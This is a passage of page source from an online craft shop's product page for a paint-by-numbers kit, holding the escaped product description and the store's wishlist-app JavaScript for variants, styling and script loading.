\"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?crop=center\u0026height=620\u0026v=1749625548\u0026width=620";
      

        SwymProductVariants[39572271890495] = {
          empi: window.SwymProductInfo.product.id,epi:39572271890495,
          dt: "Sunrise Wave Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?crop=center\u0026height=620\u0026v=1749625548\u0026width=620" ,
          stk:  1 ,
          pr: 4499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "30x40cm \/ 12x16\" \/ No Frame" : 39572271890495}]
        };
        SwymProductVariants[39572271857727] = {
          empi: window.SwymProductInfo.product.id,epi:39572271857727,
          dt: "Sunrise Wave Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?crop=center\u0026height=620\u0026v=1749625548\u0026width=620" ,
          stk:  1 ,
          pr: 5999/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "30x40cm \/ 12x16\" \/ With DIY Frame" : 39572271857727}]
        };
        SwymProductVariants[39710340743231] = {
          empi: window.SwymProductInfo.product.id,epi:39710340743231,
          dt: "Sunrise Wave Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?crop=center\u0026height=620\u0026v=1749625548\u0026width=620" ,
          stk:  1 ,
          pr: 4499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "40x50cm \/ 16x20\" \/ No Frame" : 39710340743231}]
        };
        SwymProductVariants[39710340775999] = {
          empi: window.SwymProductInfo.product.id,epi:39710340775999,
          dt: "Sunrise Wave Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?crop=center\u0026height=620\u0026v=1749625548\u0026width=620" ,
          stk:  1 ,
          pr: 6499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "40x50cm \/ 16x20\" \/ With DIY Frame" : 39710340775999}]
        };
        SwymProductVariants[39710340808767] = {
          empi: window.SwymProductInfo.product.id,epi:39710340808767,
          dt: "Sunrise Wave Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?crop=center\u0026height=620\u0026v=1749625548\u0026width=620" ,
          stk:  1 ,
          pr: 6499/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "50x65cm \/ 20x26\" \/ No Frame" : 39710340808767}]
        };
        SwymProductVariants[39710340841535] = {
          empi: window.SwymProductInfo.product.id,epi:39710340841535,
          dt: "Sunrise Wave Kit - Paint By Numbers",
          du: "https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers",
          iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?crop=center\u0026height=620\u0026v=1749625548\u0026width=620" ,
          stk:  1 ,
          pr: 18999/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "50x65cm \/ 20x26\" \/ With DIY Frame" : 39710340841535}]
        };window.SwymProductInfo.currentVariant = 39572271890495;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Sunrise Wave Kit - Paint By Numbers", du: "https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers",
        ct: window.SwymProductInfo.product.type, pr: 4499/100,
        iu:  "\/\/homecraftology.com\/cdn\/shop\/files\/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?crop=center\u0026height=620\u0026v=1749625548\u0026width=620" , 
        variants: [{ "30x40cm \/ 12x16\" \/ No Frame" : 39572271890495 }],
        stk:  1 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "IsKc1OVn5\/PoeZWG8pORix5CDB6p4el53SfK6QZ3fis=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"global":"2025-02-11T04:06:48.108Z","127490555967":"2025-11-08T01:59:32.193Z","132718723135":"2025-09-25T07:47:27.129Z","132718952511":"2025-07-21T05:30:26.959Z","126822678591":"2025-07-03T03:23:44.394Z","126085529663":"2025-08-31T23:22:51.171Z","editor":"2025-11-07T21:40:39.824Z","126896930879":"2025-05-09T11:14:47.030Z","128361660479":"2025-05-14T05:50:16.970Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019a648a-c9a8-772a-8582-be52a71ba8ce/wishlist-shopify-app-578/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019a648a-c9a8-772a-8582-be52a71ba8ce/wishlist-shopify-app-578/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




